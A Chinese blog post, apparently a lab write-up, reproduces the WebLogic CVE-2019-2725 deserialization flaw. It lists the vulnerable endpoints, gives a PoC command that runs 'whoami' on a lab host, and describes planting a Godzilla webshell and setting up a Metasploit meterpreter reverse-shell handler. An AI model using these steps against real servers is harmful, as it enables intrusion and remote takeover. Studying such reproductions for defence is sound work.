weblogic反序列化漏洞复现( CVE-2019-2725)

Posted 星球守护者

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了weblogic反序列化漏洞复现( CVE-2019-2725)相关的知识,希望对你有一定的参考价值。

文章目录

漏洞名称

- weblogic反序列化远程

命令执行漏洞

漏洞编号

CVE-2019-2725

漏洞描述

-

CVE-2019-2725是一个Oracle weblogic反序列化远程命令执行漏洞,

-

这个漏洞依旧是根据weblogic的xmldecoder反序列化漏洞,

-

通过针对Oracle官网历年来的补丁构造payload来绕过。

影响版本

- weblogic 10.x

- weblogic 12.1.3



漏洞存在

/_async/AsyncResponseService

/_async/AsyncResponseServiceJms

/_async/AsyncResponseServiceHttps

/_async/AsyncResponseServiceSoap12

/_async/AsyncResponseServiceSoap12Jms

/_async/AsyncResponseServiceSoap12Https

http://192.168.253.143:7001/_async/AsyncResponseService

http://192.168.253.143:7001/_async/# 返回403则存在,返回404则不存在

复现

第一步 访问控制台

http://192.168.253.143:7001/console/login/LoginForm.jsp

第二步 使用weblogicScan进行扫描,发现存在该漏洞









漏洞复现一(poc)

执行命令:

python weblogic-2019-2725.py 10.3.6 http://192.168.253.143:7001 whoami

上传webshell

漏洞复现二



下载地址



https://github.com/shack2/javaserializetools/releases/tag/1.0.20190828

漏洞检查



命令执行





上传哥斯特马,并进行连接



哥斯特与msf联动

kali中msfconsole

use exploit/multi/handler

set payload /java/meterpreter/reverse_tcp

set lhost

set lport

run

笔记下载

https://download.csdn.net/download/qq_41901122/54162206

免责声明

本文档供学习,请使用者注意使用环境并遵守国家相关法律法规!由于使用不当造成的后果上传者概不负责!

以上是关于weblogic反序列化漏洞复现( CVE-2019-2725)的主要内容,如果未能解决你的问题,请参考以下文章

Weblogic反序列化命令执行漏洞(CVE-2018-2628)复现

安全-Weblogic 小于10.3.6版本WLS组件反序列化漏洞复现(vulhub)

Vulhub漏洞系列:Weblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)